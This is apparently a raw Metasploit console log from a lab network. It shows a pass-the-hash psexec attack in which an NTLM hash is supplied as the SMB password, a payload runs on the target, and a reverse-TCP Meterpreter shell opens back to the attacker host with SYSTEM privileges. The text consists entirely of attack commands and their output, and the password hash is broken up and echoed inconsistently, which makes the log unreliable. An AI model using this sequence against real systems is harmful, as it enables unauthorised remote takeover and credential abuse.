 msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 172.16.1.6
rhosts => 172.16.1.6
msf5 exploit(windows/smb/psexec) > set smbuser testuser
smbuser => testuser
msf5 exploit(windows/smb/psexec) > set smbpass aad3b4 04ee:8acfa 3209
smbpass => aad3b4 4ee:8acfa0 3209
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.16.1.7:4444
[*] 172.16.1.6:445 - Connecting to the server...
[*] 172.16.1.6:445 - Authenticating to 172.16.1.6:445 as user 'testuser'...
[*] 172.16.1.6:445 - Selecting PowerShell target
[*] 172.16.1.6:445 - Executing the payload...
[+] 172.16.1.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 172.16.1.6
[*] Meterpreter session 2 opened (172.16.1.7:4444 -> 172.16.1.6:60096) at 2020-08-11 16:42:02 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM